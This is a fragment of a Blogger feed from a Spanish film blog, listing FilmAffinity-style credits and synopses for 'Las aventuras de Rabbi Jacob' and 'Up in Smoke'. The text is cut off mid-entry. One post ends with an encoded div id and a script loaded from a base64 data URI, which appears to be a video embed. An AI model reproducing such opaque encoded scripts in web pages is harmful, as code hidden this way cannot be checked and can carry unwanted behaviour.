tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=252469480\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Claude Giraud\"\u003E\u003Cimg alt=\"Claude Giraud\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/claude_giraud-210030185075212-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClaude Giraud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=736693899\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Claude Piéplu\"\u003E\u003Cimg alt=\"Claude Piéplu\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/claude_pieplu-177521191710996-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClaude Piéplu\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=306995917\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Renzo Montagnani\"\u003E\u003Cimg alt=\"Renzo Montagnani\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/renzo_montagnani-041931178643271-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERenzo Montagnani\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=516612910\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Miou-Miou\"\u003E\u003Cimg alt=\"Miou-Miou\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/miou_miou-215432263511966-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMiou-Miou\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=417993180\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Janet Brandt\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJanet Brandt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=919375576\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Xavier Gélin\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EXavier Gélin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=856292396\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Henri Guybet\"\u003E\u003Cimg alt=\"Henri Guybet\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/henri_guybet-186811522928522-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHenri Guybet\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=227048381\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Popeck\"\u003E\u003Cimg alt=\"Popeck\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/popeck-279452512747476-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPopeck\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=939390188\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jacques François\"\u003E\u003Cimg alt=\"Jacques François\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jacques_francois-249975602716286-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJacques François\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=116044434\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gérard Darmon\"\u003E\u003Cimg alt=\"Gérard Darmon\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/gerard_darmon-057408270688500-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGérard Darmon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=642358\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=782225799\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Vladimir Cosma\"\u003EVladimir Cosma\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=286927534\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Henri Decaë\"\u003EHenri Decaë\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Francia-Italia;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=589392164\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Les Films Pomereu\"\u003ELes Films Pomereu\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=939146062\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Horse Film\"\u003EHorse Film\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=551288\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerrorismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=732320\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ERacismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=278048\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EReligión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn rabino de Nueva York se verá envuelto en un tremendo lío entre terroristas árabes y otros neuróticos personajes.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207404206a04c03206504c06905606e06d03302207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1675158463977280300\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/04\/las-aventuras-de-rabbi-jacob-1973-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1675158463977280300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1675158463977280300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/04\/las-aventuras-de-rabbi-jacob-1973-hdtv.html","title":"Las aventuras de Rabbi Jacob (1973) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikAfNoaiO7ViIeen6RABD95XCdvMi2N7_rX1Eg65Mv5IfW3ORsT4uWKo7Fn-oyF4HnpdQQuVkP1otF1NWmpgGA7SA2sjKBE4qTdmrEo1bXyUIsIj7WmbGGRmGgmr43GSKHzTaV31iqM2EVWrMwNY_A8uWMtAM_IHHqgDy7J2rDZUmi0cwTt56hoHXEym7L\/s72-c\/jacob.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3546857418394754831"},"published":{"$t":"2024-01-18T18:32:00.002+01:00"},"updated":{"$t":"2024-01-18T18:32:42.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1978"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"}],"title":{"type":"text","$t":"Como humo se va (1978) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGR_ki3ixHq9hapc023seES6-1z5MLk2JrtfnHtiO5nYYjReJMTO-DvHpbmlbclYtnxh5YABy_Cwc8mUPxSILl_bnzcfFdkN2ukQtKjro2-2LrX3sTwyf2T5_LcQCyeDCxnCHOXfOM8B78EC66Sf1gxToI6sIQbaR94sZpRdNE65VNhGFNDgP-oTcs1M7P\/s2048\/36086cfc-180f-42bf-8b83-5df2ddfcdb85.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGR_ki3ixHq9hapc023seES6-1z5MLk2JrtfnHtiO5nYYjReJMTO-DvHpbmlbclYtnxh5YABy_Cwc8mUPxSILl_bnzcfFdkN2ukQtKjro2-2LrX3sTwyf2T5_LcQCyeDCxnCHOXfOM8B78EC66Sf1gxToI6sIQbaR94sZpRdNE65VNhGFNDgP-oTcs1M7P\/s320\/36086cfc-180f-42bf-8b83-5df2ddfcdb85.jpg\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUp in Smoke\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1978\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E86 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=502966943\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lou Adler\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ELou Adler\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360102867\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Tommy Chong\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ETommy Chong\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360102867\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Tommy Chong\"\u003ETommy Chong\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=796198959\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cheech Marin\"\u003ECheech 